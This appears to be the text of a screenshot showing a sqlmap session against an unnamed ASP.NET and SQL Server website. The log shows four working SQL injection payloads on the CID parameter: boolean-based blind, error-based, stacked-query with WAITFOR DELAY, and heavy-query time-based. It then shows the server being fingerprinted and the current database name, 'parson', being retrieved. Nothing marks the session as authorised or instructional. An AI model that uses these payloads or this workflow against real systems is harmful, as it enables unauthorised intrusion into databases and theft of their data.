 管理员: sqlmap
[*] starting at 21:09:54
[21:09:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:09:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: CID
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: CID=(SELECT (CASE WHEN (8677=8677) THEN 16 ELSE 8677*(SELECT 8677 F
ROM master..sysdatabases) END))&CID2=%EF%BF%BDn%EF%BF%BDX%EF%BF%BD%EF%BF%BD_B
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: CID=16 AND 5922=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CH
AR(106)+CHAR(113)+(SELECT (CASE WHEN (5922=5922) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(103)+CHAR(114)+CHAR(101)+CHAR(113)))&CID2=%EF%BF%BDn%EF%BF%BDX
%EF%BF%BD%EF%BF%BD_B
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CID=16; WAITFOR DELAY '0:0:5'--&CID2=%EF%BF%BDn%EF%BF%BDX%EF%BF%BD%
EF%BF%BD_B
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: CID=16 AND 3613=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7)&CID2=%EF%BF%BDn%EF%BF%BDX%EF%BF%BD%EF%BF%BD_B
---
[21:09:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:09:55] [INFO] fetching current database
[21:09:56] [INFO] heuristics detected web page charset 'Big5'
[21:09:56] [INFO] retrieved: parson
current database:    'parson'
半: